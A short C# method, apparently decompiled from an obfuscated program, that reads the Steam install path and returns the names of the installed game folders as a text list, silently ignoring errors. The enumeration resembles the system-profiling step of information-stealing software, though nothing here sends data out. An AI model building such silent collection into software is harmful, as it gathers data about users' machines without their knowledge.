 public static string get_SteamApps()
{
try
{
string steamPath = Class42.get_SteamPath();
string text = string.Empty;
if (Directory.Exists(steamPath + "/steamapps/common"))
{
foreach (string path in Directory.GetDirectories(steamPath + "/steamapps/common"))
{
text = text + Path.GetFileName(path) + "\r\n";
}
}
return text;
}
catch
{
}
return string.Empty;
}
}